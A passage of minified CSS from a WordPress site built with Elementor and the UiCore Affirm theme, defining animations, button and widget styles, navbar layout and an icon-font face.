translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible;}to{transform:translateZ(0);}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible;}to{transform:translateZ(0);}}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible;}to{transform:translateZ(0);}}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible;}to{transform:translateZ(0);}}@keyframes elementor-animation-pulse{25%{transform:scale(1.1);}75%{transform:scale(.9);}}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1);}}@keyframes elementor-animation-pulse-shrink{to{transform:scale(.9);}}@keyframes elementor-animation-push{50%{transform:scale(.8);}to{transform:scale(1);}}@keyframes elementor-animation-pop{50%{transform:scale(1.2);}}@keyframes elementor-animation-bob{0%{transform:translateY(-8px);}50%{transform:translateY(-4px);}to{transform:translateY(-8px);}}@keyframes elementor-animation-bob-float{to{transform:translateY(-8px);}}@keyframes elementor-animation-hang{0%{transform:translateY(8px);}50%{transform:translateY(4px);}to{transform:translateY(8px);}}@keyframes elementor-animation-hang-sink{to{transform:translateY(8px);}}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px);}33.3%{transform:translateY(-6px);}49.95%{transform:translateY(4px);}66.6%{transform:translateY(-2px);}83.25%{transform:translateY(1px);}to{transform:translateY(0);}}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px);}33.3%{transform:translateX(-6px);}49.95%{transform:translateX(4px);}66.6%{transform:translateX(-2px);}83.25%{transform:translateX(1px);}to{transform:translateX(0);}}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px);}33.3%{transform:translate(-6px,-6px);}49.95%{transform:translate(4px,4px);}66.6%{transform:translate(-2px,-2px);}83.25%{transform:translate(1px,1px);}to{transform:translate(0);}}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px);}33.3%{transform:translate(-6px,6px);}49.95%{transform:translate(4px,-4px);}66.6%{transform:translate(-2px,2px);}83.25%{transform:translate(1px,-1px);}to{transform:translate(0);}}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg);}33.3%{transform:skew(10deg);}49.95%{transform:skew(-6deg);}66.6%{transform:skew(4deg);}83.25%{transform:skew(-2deg);}to{transform:skew(0);}}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg);}33.3%{transform:skew(10deg);}49.95%{transform:skew(-6deg);}66.6%{transform:skew(4deg);}83.25%{transform:skew(-2deg);}to{transform:skew(0);}}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg);}33.3%{transform:skew(10deg);}49.95%{transform:skew(-6deg);}66.6%{transform:skew(4deg);}83.25%{transform:skew(-2deg);}to{transform:skew(0);}}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg);}to{transform:translateX(-3px) rotate(-2deg);}}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg);}20%{transform:translateX(-3px) rotate(-2deg);}30%{transform:translateX(3px) rotate(2deg);}40%{transform:translateX(-3px) rotate(-2deg);}50%{transform:translateX(2px) rotate(1deg);}60%{transform:translateX(-2px) rotate(-1deg);}70%{transform:translateX(2px) rotate(1deg);}80%{transform:translateX(-2px) rotate(-1deg);}90%{transform:translateX(1px) rotate(0);}to{transform:translateX(-1px) rotate(0);}}@keyframes uicoreZoomIn{0%{transform:matrix(.85,0,0,.85,0,0);opacity:0;}to{transform:matrix(1,0,0,1,0,0);opacity:1;}}@keyframes uicoreFadeIn{0%{opacity:0;}to{opacity:1;}}@keyframes uicoreFadeInUp{0%{transform:translate3d(0,40px,0);}to{transform:translateZ(0);}}@keyframes uicoreFadeInDown{0%{transform:translate3d(0,-40px,0);}to{transform:translateZ(0);}}@keyframes uicoreFadeInLeft{0%{transform:translate3d(-40px,0,0);}to{transform:translateZ(0);}}@keyframes uicoreFadeInRight{0%{transform:translate3d(40px,0,0);}to{transform:translateZ(0);}}@keyframes uicoreFloatS{0%{transform:translateZ(0);}to{transform:translate3d(0,-3%,0);}}@keyframes uicoreFloat{0%{transform:translateZ(0);}to{transform:translate3d(0,-7%,0);}}@keyframes uicoreFloatL{0%{transform:translateZ(0);}to{transform:translate3d(0,-15%,0);}}@keyframes uiCoreAnimationsReveal{0%{transform:scaleX(1);}30%{transform:scaleX(1);}to{transform:scaleX(0);}}@keyframes uiCoreAnimationsRevealBottom{0%{transform:scaleY(1);transform-origin:center top;}30%{transform:scaleY(1);transform-origin:center top;}to{transform:scaleY(0);transform-origin:center top;}}@keyframes uiCoreAnimationsRevealInversed{0%{transform:scaleX(0);transform-origin:left center;}70%{transform:scaleX(1);transform-origin:left center;}to{transform:scaleX(1);transform-origin:left center;}}@keyframes uiCoreAnimationsFadeT{0%{transform:scaleX(1);opacity:0;}to{transform:scaleX(1);opacity:1;}}.widget_search form{position:relative;}.widget_search input[type=submit]{border:none;background:0 0;opacity:0;margin:0;}.widget_search input[type=submit],.widget_search label:after{display:inline-flex;width:32px;height:100%;position:absolute;top:0;left:7px;align-items:center;justify-content:center;}.widget_search label:after{content:"";font:normal normal 16px/1 uicore-icons !important;}.widget_search input[type=search]{padding-left:40px;}body .search-form .search-submit{padding:10px 30px;line-height:inherit;border-radius:3px;margin-left:5px;}.uicore-widget{padding-bottom:50px;}.uicore-widget:last-child{padding-bottom:0;}.uicore-widget .uicore-widget-title{font-size:16px;}.uicore-widget form{position:relative;}.uicore-widget input[type=text]{border:1px solid #e6e9ec;padding:10px 15px;font-size:12px;width:100%;transition:all .3s ease-in-out;}.uicore-widget input[type=text]:focus,.uicore-widget input[type=text]:hover{border:1px solid #a3afb7;}.uicore-widget input[type=submit]{display:inline-flex;align-items:center;justify-content:center;cursor:pointer;}.uicore-widget .search-submit{border:none;height:100%;position:absolute;top:0;right:0;padding:5px 20px !important;}.uicore-widget h1,.uicore-widget h2,.uicore-widget h3,.uicore-widget h4,.uicore-widget h5,.uicore-widget h6{margin-top:0;margin-bottom:1.1em;}.uicore-widget img{width:100%;height:auto;display:block;}.uicore-sidebar-right aside.uicore-sidebar{padding-left:50px;}.uicore-sidebar-right aside.uicore-sidebar .uicore-content-wrapper{flex-direction:row;}.uicore-sidebar ul{padding:0 0 0 16px;margin:0;}.uicore-sidebar ul li{list-style-type:disc;font-size:14px;line-height:1.6;padding-bottom:10px;}.uicore-sidebar ul li:last-child{padding-bottom:0 !important;}.uicore-sidebar{width:25%;}.uicore-sidebar .uicore-sticky{position:sticky;top:30px;}.uicore-sidebar-content>.uicore-widget .uicore-widget-title{margin-top:0;}@media (min-width:1025px){body.uicore-sidebar-left .uicore-archive,body.uicore-sidebar-left .uicore-type-post,body.uicore-sidebar-right .uicore-archive,body.uicore-sidebar-right .uicore-type-post{width:75%;}}@media (max-width:1025px){.uicore-sidebar-left aside.uicore-sidebar .uicore-content-wrapper,.uicore-sidebar-right aside.uicore-sidebar .uicore-content-wrapper{flex-direction:column;}aside.uicore-sidebar{width:100%;padding:40px 0 0 !important;}}.elementor-kit-4513{--e-global-color-uicore_primary:#450b5a;--e-global-color-uicore_secondary:#532df5;--e-global-color-uicore_accent:#d3335d;--e-global-color-uicore_headline:#070707;--e-global-color-uicore_body:#575357;--e-global-color-uicore_dark:#070707;--e-global-color-uicore_light:#f8fcfc;--e-global-color-uicore_white:#fff;--e-global-typography-uicore_primary-font-family:"DM Sans";--e-global-typography-uicore_primary-font-weight:700;--e-global-typography-uicore_secondary-font-family:"DM Sans";--e-global-typography-uicore_secondary-font-weight:500;--e-global-typography-uicore_text-font-family:"DM Sans";--e-global-typography-uicore_text-font-weight:normal;--e-global-typography-uicore_accent-font-family:"Arial";--e-global-typography-uicore_accent-font-weight:500;}.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a,.uicore-navbar a.uicore-btn,.elementor-kit-4513 .widget.woocommerce a.button,.elementor-kit-4513 .woocommerce button.button,.elementor-kit-4513 .woocommerce div.product form.cart .button,.elementor-kit-4513 .woocommerce-cart-form .button,.elementor-kit-4513 .woocommerce #respond input#submit.alt,.elementor-kit-4513.woocommerce a.button.alt,.elementor-kit-4513.woocommerce button.button.alt,.elementor-kit-4513.woocommerce input.button.alt{font-family:"DM Sans",Sans-serif;font-size:17px;font-weight:500;text-transform:None;line-height:1em;letter-spacing:0em;color:#fff;background-color:var(--e-global-color-uicore_primary);border-style:none;}.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a,.uicore-navbar a.uicore-btn,.elementor-kit-4513 .widget.woocommerce a.button,.elementor-kit-4513 .woocommerce button.button,.elementor-kit-4513 .woocommerce div.product form.cart .button,.elementor-kit-4513 .woocommerce-cart-form .button,.elementor-kit-4513 .woocommerce #respond input#submit.alt,.elementor-kit-4513.woocommerce a.button.alt,.elementor-kit-4513.woocommerce button.button.alt,.elementor-kit-4513.woocommerce input.button.alt,.quantity input,.coupon input{border-radius:6px 6px 6px 6px;}.elementor-kit-4513 input[type="button"]:hover,.elementor-kit-4513 input[type="button"]:focus,.elementor-kit-4513 input[type="submit"]:hover,.elementor-kit-4513 input[type="submit"]:focus,.elementor-kit-4513 .elementor-button.elementor-button:hover,.elementor-kit-4513 .elementor-button.elementor-button:focus,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button):hover,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button):focus,.elementor-kit-4513 .bdt-button-primary:hover,.elementor-kit-4513 .bdt-button-primary:focus,.elementor-kit-4513 .bdt-ep-button:hover,.elementor-kit-4513 .bdt-ep-button:focus,button.metform-btn:hover,button.metform-btn:focus,button.metform-btn:not(.toggle):hover,button.metform-btn:not(.toggle):focus,.elementor-kit-4513.woocommerce #respond input#submit:hover,.elementor-kit-4513.woocommerce #respond input#submit:focus,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple):hover,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple):focus,.elementor-kit-4513 .bdt-callout a.bdt-callout-button:hover,.elementor-kit-4513 .bdt-callout a.bdt-callout-button:focus,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button:hover,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button:focus,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt:hover,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt:focus,.elementor-kit-4513 [type="submit"]:hover,.elementor-kit-4513 [type="submit"]:focus,.elementor-kit-4513 .tutor-button:hover,.elementor-kit-4513 .tutor-button:focus,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"]:hover,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"]:focus,.elementor-kit-4513 .wp-block-button__link:hover,.elementor-kit-4513 .wp-block-button__link:focus,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a:hover,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a:focus,.uicore-navbar a.uicore-btn:hover,.uicore-navbar a.uicore-btn:focus,.elementor-kit-4513 .widget.woocommerce a.button:hover,.elementor-kit-4513 .widget.woocommerce a.button:focus,.elementor-kit-4513 .woocommerce button.button:hover,.elementor-kit-4513 .woocommerce button.button:focus,.elementor-kit-4513 .woocommerce div.product form.cart .button:hover,.elementor-kit-4513 .woocommerce div.product form.cart .button:focus,.elementor-kit-4513 .woocommerce-cart-form .button:hover,.elementor-kit-4513 .woocommerce-cart-form .button:focus,.elementor-kit-4513 .woocommerce #respond input#submit.alt:hover,.elementor-kit-4513 .woocommerce #respond input#submit.alt:focus,.elementor-kit-4513.woocommerce a.button.alt:hover,.elementor-kit-4513.woocommerce a.button.alt:focus,.elementor-kit-4513.woocommerce button.button.alt:hover,.elementor-kit-4513.woocommerce button.button.alt:focus,.elementor-kit-4513.woocommerce input.button.alt:hover,.elementor-kit-4513.woocommerce input.button.alt:focus,.uicore-navbar a.uicore-btn:hover,.uicore-navbar a.uicore-btn:focus,.uicore-transparent:not(.uicore-scrolled) .uicore-btn.uicore-inverted:hover,.uicore-transparent:not(.uicore-scrolled) .uicore-btn.uicore-inverted:focus{color:#fff;background-color:var(--e-global-color-uicore_secondary);}.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a{padding:22px 40px 22px 40px;}.elementor-section.elementor-section-boxed nav.elementor-container,.elementor-section.elementor-section-boxed>.elementor-container,.uicore-ham-creative .uicore-navigation-content,.container-width .uicore-megamenu>.elementor,#wrapper-navbar.elementor-section.elementor-section-boxed .elementor-container .uicore-megamenu .elementor-section.elementor-section-boxed .elementor-container,#wrapper-navbar.elementor-section.elementor-section-full_width .elementor-container .uicore-megamenu .elementor-section.elementor-section-boxed .elementor-container{max-width:1380px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}@media (max-width:1024px){.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a,.uicore-navbar a.uicore-btn,.elementor-kit-4513 .widget.woocommerce a.button,.elementor-kit-4513 .woocommerce button.button,.elementor-kit-4513 .woocommerce div.product form.cart .button,.elementor-kit-4513 .woocommerce-cart-form .button,.elementor-kit-4513 .woocommerce #respond input#submit.alt,.elementor-kit-4513.woocommerce a.button.alt,.elementor-kit-4513.woocommerce button.button.alt,.elementor-kit-4513.woocommerce input.button.alt{font-size:17px;}.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a{padding:20px 40px 20px 40px;}.elementor-section.elementor-section-boxed nav.elementor-container,.elementor-section.elementor-section-boxed>.elementor-container,.uicore-ham-creative .uicore-navigation-content,.container-width .uicore-megamenu>.elementor,#wrapper-navbar.elementor-section.elementor-section-boxed .elementor-container .uicore-megamenu .elementor-section.elementor-section-boxed .elementor-container,#wrapper-navbar.elementor-section.elementor-section-full_width .elementor-container .uicore-megamenu .elementor-section.elementor-section-boxed .elementor-container{max-width:1024px;}}@media (max-width:767px){.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a,.uicore-navbar a.uicore-btn,.elementor-kit-4513 .widget.woocommerce a.button,.elementor-kit-4513 .woocommerce button.button,.elementor-kit-4513 .woocommerce div.product form.cart .button,.elementor-kit-4513 .woocommerce-cart-form .button,.elementor-kit-4513 .woocommerce #respond input#submit.alt,.elementor-kit-4513.woocommerce a.button.alt,.elementor-kit-4513.woocommerce button.button.alt,.elementor-kit-4513.woocommerce input.button.alt{font-size:16px;}.elementor-kit-4513 input[type="button"],.elementor-kit-4513 input[type="submit"],.elementor-kit-4513 .elementor-button.elementor-button,.elementor-kit-4513 .elementor-button:not(.bdt-offcanvas-button),.elementor-kit-4513 .bdt-button-primary,.elementor-kit-4513 .bdt-ep-button,button.metform-btn,button.metform-btn:not(.toggle),.elementor-kit-4513.woocommerce #respond input#submit,.elementor-kit-4513.uicore-woo-page a.button:not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external):not(.product_type_simple),.elementor-kit-4513 .bdt-callout a.bdt-callout-button,.elementor-kit-4513 .bdt-contact-form .elementor-field-type-submit .elementor-button,.elementor-kit-4513.uicore-woo-page a.checkout-button.button.alt,.elementor-kit-4513 [type="submit"],.elementor-kit-4513 .tutor-button,.elementor-kit-4513 .tutor-login-form-wrap input[type="submit"],.elementor-kit-4513 .wp-block-button__link,.uicore-mobile-menu-wrapper .uicore-cta-wrapper a{padding:16px 35px 16px 35px;}.elementor-section.elementor-section-boxed nav.elementor-container,.elementor-section.elementor-section-boxed>.elementor-container,.uicore-ham-creative .uicore-navigation-content,.container-width .uicore-megamenu>.elementor,#wrapper-navbar.elementor-section.elementor-section-boxed .elementor-container .uicore-megamenu .elementor-section.elementor-section-boxed .elementor-container,#wrapper-navbar.elementor-section.elementor-section-full_width .elementor-container .uicore-megamenu .elementor-section.elementor-section-boxed .elementor-container{max-width:767px;}}.uicore-top-bar p a{position:relative;}.uicore-top-bar p a:before{content:"";position:absolute;z-index:0;bottom:-5px;width:100%;height:2px;opacity:.75;transform:scale3d(0,1,1);transform-origin:100% 50%;transition:transform .3s;transition-timing-function:cubic-bezier(.2,1,.3,1);background:currentColor;}.uicore-top-bar p a:hover:before{transform:scale3d(1,1,1);transform-origin:0% 50%;transition-timing-function:ease;}.uicore.uicore-top-bar .uicore ul li:before{content:"/";}.uicore-menu .ui-menu-item-wrapper{position:relative;}.uicore-menu .ui-menu-item-wrapper:before{content:"";position:absolute;z-index:-1;bottom:-5px;width:100%;height:2px;opacity:.75;transform:scale3d(0,1,1);transform-origin:100% 50%;transition:transform .3s;transition-timing-function:cubic-bezier(.2,1,.3,1);background:currentColor;}.uicore-menu li.menu-item:hover>a .ui-menu-item-wrapper:before{transform:scale3d(1,1,1);transform-origin:0% 50%;transition-timing-function:ease;}aside.uicore-sidebar ul,.woocommerce .woocommerce-widget-layered-nav-list{padding-left:0;margin:0;list-style-type:none;}aside.uicore-sidebar ul .woocommerce-widget-layered-nav-list__item,aside.uicore-sidebar ul li,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.woocommerce .woocommerce-widget-layered-nav-list li{list-style-type:none;border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:10px;}aside.uicore-sidebar ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,.uicore-sidebar ul li:last-child,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child,.woocommerce .woocommerce-widget-layered-nav-list li:last-child{list-style-type:none;border-bottom:none;margin-bottom:0 !important;}.uicore-footer-widget .uicore-widget-title,.uicore-widget .uicore-widget-title,[class*=elementor-widget-wp-widget-] .uicore-widget-title{font-size:18px;}.uicore-sidebar .uicore-widget:not(.widget_tag_cloud) a:hover{color:var(--e-global-color-uicore_primary);}.ui-breadcrumb,.uicore-page-title .uicore-entry-meta,.uicore-entry-meta .uicore-post-category{text-transform:uppercase;font-size:11px;letter-spacing:1px;font-weight:600;}.uicore.uicore-page-title .uicore .uicore-separator:before,.uicore-entry-meta .uicore-meta-separator:before{opacity:.5;content:"/";transform:none;font-size:inherit;vertical-align:unset;}.ui-post-nav .ui-post-nav-item .ui-post-nav-info{letter-spacing:1px;}#wrapper-navbar .uicore-ham .bar{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0);will-change:transform;}#wrapper-navbar .uicore-ham:hover .bar{animation:ui-ham-clip .4s forwards ease;}#wrapper-navbar .uicore-ham .bar:nth-child(2){animation-delay:.15s;}#wrapper-navbar .uicore-ham .bar:last-child{animation-delay:.3s;}.uicore-ham .bars{align-items:flex-end;height:22px;width:24px;}.uicore-ham .bar{margin-bottom:6px;}.uicore-ham .bar:first-child{width:12px;}.uicore-ham .bar:nth-child(2){width:24px !important;margin-left:auto;margin-right:0;}.uicore-ham .bar:last-child{width:18px;}@keyframes ui-ham-clip{0%,100%{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0);transform:translateX(0);}50%{clip-path:inset(0 0 0 100%);-webkit-clip-path:inset(0 0 0 100%);transform:translateX(5px);}51%{clip-path:inset(0 100% 0 0);-webkit-clip-path:inset(0 100% 0 0);transform:translateX(-5px);}}#uicore-back-to-top{transition:transform .27s cubic-bezier(.4,0,.21,.99);border-radius:50px;}#uicore-back-to-top:hover{transform:rotate(180deg) translateY(5px);}.entry-content p a,.entry-content p a:hover{color:var(--e-global-color-uicore_primary);position:relative;}.entry-content p a:before{content:"";position:absolute;bottom:-5px;width:100%;height:2px;opacity:.75;transform:scale3d(0,1,1);transform-origin:100% 50%;transition:transform .3s;transition-timing-function:cubic-bezier(.2,1,.3,1);background:currentColor;}.entry-content p a:hover:before{transform:scale3d(1,1,1);transform-origin:0% 50%;transition-timing-function:ease;}@font-face{font-family:"uicore-icons";src:url("https://oxbridge.az/wp-content/uploads/../themes/affirm v1.0.4/assets/skin/affirm/fonts/uicore-icons.ttf?d6fuaj") format("truetype"),url("https://oxbridge.az/wp-content/uploads/../themes/affirm v1.0.4/assets/skin/affirm/fonts/uicore-icons.woff?d6fuaj") format("woff"),url("https://oxbridge.az/wp-content/uploads/../themes/affirm v1.0.4/assets/skin/affirm/fonts/uicore-icons.svg?d6fuaj#uicore-icons") format("svg");font-weight:400;font-style:normal;font-display:block;}[class^="uicore-i-"],[class*=" uicore-i-"]{font-family:"uicore-icons" !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.uicore-i-arrow:before{content:"";}.uicore-i-close:before{content:"";}.uicore-top-bar{padding-top:22px;padding-bottom:22px;font-size:18px;}#ui-banner-dismiss{padding:0 22px;}.uicore-top-bar a,.uicore-top-bar button{color:#fff;}.uicore-top-bar{color:#fff;}.uicore-top-bar a:hover,.uicore-top-bar button:hover{color:rgba(255,255,255,.75);}.uicore-top-bar .ui-tb-col-1{margin:0 auto;text-align:center;float:none;justify-content:center;}.uicore-top-bar{background:var(--e-global-color-uicore_primary);}.uicore-navbar nav .uicore-nav{display:flex;justify-content:center;}.uicore-mobile-menu-wrapper:before,.uicore-navbar .uicore-header-wrapper:before{background-color:#fff;}@media only screen and (max-width:1025px){.uicore-navigation-wrapper{background-color:#fff;}}.uicore-navbar:not(.uicore-transparent) .uicore-ham .bar,.uicore-transparent.uicore-scrolled .uicore-ham .bar,#mini-nav .uicore-ham .bar{background-color:var(--e-global-color-uicore_headline);}@media only screen and (min-width:1025px){.uicore-navbar .uicore-extra{margin-left:25px;}}.uicore-navbar{--uicore-header--logo-h:40px;--uicore-header--logo-padding:20px;--uicore-header--menu-spaceing:25px;--uicore-header--menu-typo-f:var(--e-global-typography-uicore_primary-font-family);--uicore-header--menu-typo-w:700;--uicore-header--menu-typo-h:80px;--uicore-header--menu-typo-ls:0em;--uicore-header--menu-typo-t:None;--uicore-header--menu-typo-st:normal;--uicore-header--menu-typo-c:var(--e-global-color-uicore_headline);--uicore-header--menu-typo-ch:var(--e-global-color-uicore_headline);--uicore-header--menu-typo-s:16px;--uicore-header--items-gap:25px;}@media (max-width:767px){.uicore-navbar{--uicore-header--logo-h:34px;}#wrapper-navbar nav{max-width:90%;}}@media (max-width:767px){.uicore-navbar .uicore-btn{font-size:18px;font-weight:700;font-style:normal;font-family:var(--e-global-typography-uicore_primary-font-family);letter-spacing:0em;text-transform:None;}}.uicore-navigation-content{height:calc(100% - 74px);}@media only screen and (max-width:1024px){.uicore-mobile-menu-wrapper{--uicore-header--menu-typo-f:var(--e-global-typography-uicore_primary-font-family);--uicore-header--menu-typo-w:700;--uicore-header--menu-typo-h:1;--uicore-header--menu-typo-ls:0em;--uicore-header--menu-typo-t:None;--uicore-header--menu-typo-st:normal;--uicore-header--menu-typo-c:var(--e-global-color-uicore_headline);--uicore-header--menu-typo-ch:var(--e-global-color-uicore_primary);--uicore-header--menu-typo-s:18px;}}.uicore-sidebar .uicore-sticky{top:calc(calc(40px + calc(20px * 2)) + 60px);}#uicore-back-to-top{color:var(--e-global-color-uicore_headline);background-color:#fff;}@media (max-width:1024px){.uicore-navigation-wrapper{transition:opacity .3s ease;}}.uicore-widget ul li a{color:var(--e-global-color-uicore_headline);}.tags-links a,tags-links a:hover,.uicore-widget ul li a,[class*="elementor-widget-wp-widget-"] ul li a,.uicore-widget .tagcloud a,[class*="elementor-widget-wp-widget-"] .tagcloud a,.uicore-widget .wp-block-tag-cloud a,.uicore-sidebar .uicore-widget .wp-block-tag-cloud a:hover,.uicore-widget #wp-calendar,[class*="elementor-widget-wp-widget-"] #wp-calendar,.uicore-widget #wp-calendar a,[class*="elementor-widget-wp-widget-"] #wp-calendar a,.uicore-widget select,[class*="elementor-widget-wp-widget-"] select,.uicore-widget .price_slider_wrapper .price_slider_amount 